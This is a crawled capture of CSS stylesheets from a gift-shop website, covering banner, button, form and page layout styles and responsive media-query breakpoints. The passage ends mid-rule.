    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css
body_size: 6218
content:
/* ============================== */
/* ! Layout for desktop version   */
/* ============================== */

body {
}


/* ============================= */
/* ! Layout for mobile version   */
/* ============================= */

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}


.main_banner_special{display:none;}

.mobilebtn{
min-width:150px !important;
}
@media (max-width:460px){

.mobilebtn{
width:150px !important;
}

}
@media (min-width: 1280px) {
body {
}
.container {
	width: 1170px !important;
	padding: 0 3px 0 3px 0 !important;
}
.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -3px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}

.main_banner_special{display:none;}

}
 @media (max-width: 1124px) and (min-width: 1025px) {
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 7px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:150px;overflow:hidden;}
.main_banner_right_top{height:150px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:135%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;margin-left:-5%;font-style:italic;}
.main_banner_right_top h1 {font-size:135%;text-align:center;padding:11% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:160%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:125%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 42.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 42.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: 2% 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.main_banner_special{display:none;}


}
 @media (max-width: 1024px) {
.container-fluid {
	padding: 0 5px 0 5px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 5px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.banner2 {
	width: 47% !important;
	margin-right: 7px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 8px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.testimonialul li {
	font-size: 14px;
	width: 28%;
	margin: 0 10px 0 25px;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 220px;
	line-height: normal;
}
.threeboxs {
	font-size: 14px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 21px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 12px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.leftmenu A {
	font-size: 14px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 44%;
}
.tablewidth {
	width: 100%;
}
.busketularea {
	float: right;
	width: 45%;
}
.shortdis {
	float: left;
	line-height: 160px;
	font-size: 13px;
}

.col-lg-2 {
	width: 16.66666667%;
	float:left;
}

.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top:22px;


}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 7% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-1%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 39% 11% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 7% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}


.main_banner_special{display:none;}





}
 @media (max-width: 980px) {


.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 0;
	padding: 0 0 0 22px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.tablewidth img {
	width: 30%;
}
.shortdis {
	float: left;
	line-height: 110px;
	font-size: 13px;
}
.smallpicarea img {
	max-width: 30%;
	margin: 15px 2% 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}




}
 @media (max-width: 954px) {

.topmenu{
	display:none;
}


.topmenu2{
	display:none;
}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;

}
.toparea{
	height:53px;
}

.topcontainer{
	margin-top:43px;
}
.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 5px;
	padding: 0 0 0 22px;
	width: 19px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 900px) {
.callsearch {
	float: right;
	width: 60%;
	padding: 28px 0 0 0;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 190px;
	line-height: normal;
}
.aboutservices {
	text-align: center;
	font-size: 24px;
	color: #373737;
	line-height: 70px;
}
.aboutus {
	font-size: 13px;
	max-height: 535px;
	min-height: 535px;
	text-align: justify;
	color: #404040;
	overflow: hidden;
}
.center {
	text-align: center;
	padding: 40px 15px 0 15px;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 20px 15px 15px 15px;
	margin: 25px 0 0 0;
}
.sociallinks li a {
	margin: 0 5px 0 0;
}
a.contactbtn {
	font-size: 14px;
	width: 50%;
	margin: 15px 0 0 0;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 20px 0 10px 0;
	margin-bottom: 15px;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 35px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 25px 10px 25px 10px;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 50%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 20px 8px 20px;
}
.busketularea {
	float: right;
	width: 50%;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:130px;overflow:hidden;}
.main_banner_right_top{height:130px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:7% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:110%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:110%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39.5% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 39.5% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 1% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -12px;width: 27%;}



.ribbon span {
	width: 80px;
   font-size: 12px;   
   font-weight: bold; line-height: 15px;
   top: 16px; right: -16px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 895px) {

}
 @media (max-width: 855px) {
}
 @media (max-width: 800px) {
.threetext {
	font-size: 13px;
}
.fourlinkarea h1 {
	font-size: 24px;
	line-height: 30px;
}
.testimonialul li {
	font-size: 13px;
	width: 30%;
	margin: 0 10px 0 10px;
}
.otherstest {
	font-size: 13px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 20px;
